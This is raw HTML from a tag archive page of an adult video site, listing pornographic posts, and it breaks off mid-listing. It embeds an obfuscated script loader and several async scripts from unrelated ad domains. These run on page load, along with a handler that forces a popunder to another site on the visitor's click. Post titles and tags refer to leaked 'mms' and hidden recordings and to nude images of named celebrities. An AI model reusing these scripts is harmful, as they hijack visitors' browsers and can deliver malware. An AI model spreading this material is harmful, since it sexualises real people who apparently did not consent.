<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-indiandesi-aunty tag-8996 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video active-alphabet-filter header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;indiandesi aunty&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: indiandesi aunty</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>0 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter=C" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter=C" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;archive_query=like&#038;alphabet_filter=C" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;archive_query=title&#038;alphabet_filter=C" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="">ALL</a>
								<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="active-item">C</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/indiandesi-aunty/?tag=indiandesi-aunty&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
			
	<div class="none-content-info archive-df">
		<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
				<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-49390" class="post-item site__col post-49390 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bfdesiindian tag-bigcockxnx tag-desi-boudi-xxx tag-desi-porn-tube tag-desi-sucking-video tag-desi-wife-porn tag-desixxxvideos tag-disha-patani-xnx tag-hd-desi-sexy-video tag-hindi-audio-sexy-video tag-hindi-sexy-video-hd-desi tag-kinner-xnxx tag-love-xnx tag-nx-xnxxx tag-pirn-desi tag-priyanka-chopra-xnx tag-salwar-porn tag-sani-leon-xnx tag-sexy-video-chudai-desi tag-superman-xnx tag-www-xnx-tamil tag-xnnx-irish tag-xnx-99 tag-xnx-out tag-xnx-titanic tag-xnx2021 tag-xnxlive tag-xxx-bangali-videos tag-xxx-com-hindi-desi tag-xxx-desi-full-hd-video tag-xxx-new-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49390" href="https://porhubvideo.com/beautiful-girl-desi-porn-tube-sucking-bf-dick-after-long-time/" title="Beautiful girl desi porn tube sucking BF dick after long time" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Beautiful-girl-desi-porn-tube-sucking-BF-dick-after-long-time.jpg" alt="Beautiful girl desi porn tube sucking BF dick after long time"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-girl-desi-porn-tube-sucking-bf-dick-after-long-time/?video_embed=49390&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-girl-desi-porn-tube-sucking-bf-dick-after-long-time/" title="Beautiful girl desi porn tube sucking BF dick after long time">Beautiful girl desi porn tube sucking BF dick after long time</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-54683" class="post-item site__col post-54683 post type-post status-publish format-gallery has-post-thumbnail hentry category-nude-pics tag-alia-bhatt-xxx-photo tag-bbw-lingerie-pics tag-beautiful-porn-photos tag-bhabhi-nude-images tag-bikini-porn-pictures tag-erotic-porn-pictures tag-granny-big-boobs-pics tag-hottest-nude-photos tag-indian-bhabhi-nude-pics tag-kareena-kapoor-nangi-photo tag-katrina-kaif-xxx-photo tag-mature-nude-porn-pics tag-mature-tube-pics tag-milf-boob-pics tag-naked-female-pictures tag-naked-milf tag-naked-mom-pics tag-natural-boobs-pics tag-nina-hartley-pics tag-nude-guy-pics tag-nude-redhead-pics tag-nude-selfie-photos tag-older-women-naked-pics tag-porn-photos tag-shilpa-shetty-xxx-photo tag-shraddha-kapoor-ki-nangi-photo tag-sunny-leone-naked-image tag-telugu-nude-images tag-ugly-women-porn-pics tag-vintage-nude-pics tag-xxx-boobs-pic post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54683" href="https://porhubvideo.com/super-hot-big-tits-girl-naked-milf-all-nude-pics-albums/" title="Super hot big tits girl naked milf all nude pics albums" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Super-hot-big-tits-girl-naked-milf-all-nude-pics-albums.jpg" alt="Super-hot-big-tits-girl-naked-milf-all-nude-pics-albums.jpg"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hot-big-tits-girl-naked-milf-all-nude-pics-albums/" title="Super hot big tits girl naked milf all nude pics albums">Super hot big tits girl naked milf all nude pics albums</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-34644" class="post-item site__col post-34644 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bhabhi-ki-sexy-video tag-bhabi-porn tag-dasi-sax tag-dasi-xxx-video tag-dehati-chudai-video tag-deshi-xxx-video tag-desi-aunty-porn tag-desi-aunty-xxx tag-desi-bhabhi-porn tag-desi-bhabhi-xxx-video tag-desi-chut-ki-chudai tag-desi-gold-xxx tag-desi-ladki-ki-chudai tag-desi-pron-video tag-desisexvideo tag-desixxxvideo tag-indian-bhabhi-porn tag-marwadi-chudai tag-marwadi-xxx tag-randi-xxx tag-xxx-deshi-video tag-xxx-desi-com tag-xxx-desi-porn tag-xxx-video-deshi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34644" href="https://porhubvideo.com/mature-bhabhi-dehati-chudai-video-hard-fucking-leaked-x-video-mms/" title="Mature bhabhi dehati chudai video hard fucking x video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Mature-bhabhi-dehati-chudai-video-hard-fucking-leaked-x-video-mms.jpg" alt="Mature bhabhi dehati chudai video hard fucking leaked x video mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-bhabhi-dehati-chudai-video-hard-fucking-leaked-x-video-mms/?video_embed=34644&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-bhabhi-dehati-chudai-video-hard-fucking-leaked-x-video-mms/" title="Mature bhabhi dehati chudai video hard fucking x video mms">Mature bhabhi dehati chudai video hard fucking x video mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-61431" class="post-item site__col post-61431 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-sexy-saree tag-defloration tag-dehati-chudai-video tag-deshi-xxx tag-desi-bbw-porn tag-desi-bf-bihari tag-desi-blue-bf tag-desi-xxx-gold tag-desi-xxx-village tag-desi-xxxii-video tag-desimomsex tag-desipornsites tag-free-desi-porn tag-free-oorn tag-full-porn-movies tag-hard-porn tag-hindi-local-bf-hd tag-indian-bhabhi-porn tag-lady-dimitrescu-hentai tag-lingerie-porn tag-lovehomeporn tag-mmsxxx tag-new-desi-chudai-video tag-old-man-porn tag-pornhub-hd tag-redtue tag-skinny-porn tag-xhamster-video tag-xxx-hd-desi-video tag-xxxxn tag-yes-xxx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61431" href="https://porhubvideo.com/dehati-chudai-video-desi-village-girl-blowjob-hard-fuck-mms/" title="dehati chudai video desi village girl blowjob hard fuck mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/dehati-chudai-video-desi-village-girl-blowjob-hard-fuck-mms.jpg" alt="dehati-chudai-video-desi-village-girl-blowjob-hard-fuck-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/dehati-chudai-video-desi-village-girl-blowjob-hard-fuck-mms/?video_embed=61431&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/dehati-chudai-video-desi-village-girl-blowjob-hard-fuck-mms/" title="dehati chudai video desi village girl blowjob hard fuck mms">dehati chudai video desi village girl blowjob hard fuck mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51302" class="post-item site__col post-51302 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-deshi-sexy-bf tag-best-porn-videos tag-best-porn-websites tag-bf-video-hindi-desi tag-bhojpuri-local-bf-hd tag-colliderporn tag-dehati-model-bf tag-desi-porn-twitter tag-desipapaporn tag-desipornvedio tag-hidden-chudai tag-hindi-desi-sexy-bf-video tag-horse-cum tag-hot-porn-desi tag-lisa-ann-xxx tag-maturepics tag-mom-son-xxx tag-monique-alexander tag-nxxn tag-pono-hd tag-sextoon tag-sexy-bhabhi-xxx tag-tripforfuck tag-veporn tag-www-xxx-hd tag-xhamster-download tag-xxx-desi-49 tag-xxx-desi-gand tag-xxx-desi-porn tag-xxx-sexy-bhabhi tag-xxx-video-deshi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
